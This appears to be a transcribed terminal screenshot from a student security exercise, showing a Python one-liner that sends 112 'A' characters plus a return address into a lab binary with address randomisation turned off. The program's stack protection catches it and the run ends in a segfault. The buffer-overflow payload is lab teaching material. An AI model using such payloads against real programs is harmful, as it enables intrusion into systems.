 eyigiter16@linux05:~/assignme
[eyigiter16@linux05 Exercise5]$ python -c "print 'A' * 112 + '\x8d\x84\x04\x08'" | setarch `uname -m` -R ./exe5
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��
Enter pin:
Invaild pin. bye.
*** stack smashing detected ***: ./exe5 terminated
Segmentation fault (core dumped)
[eyigiter16@linux05 Exercise5]$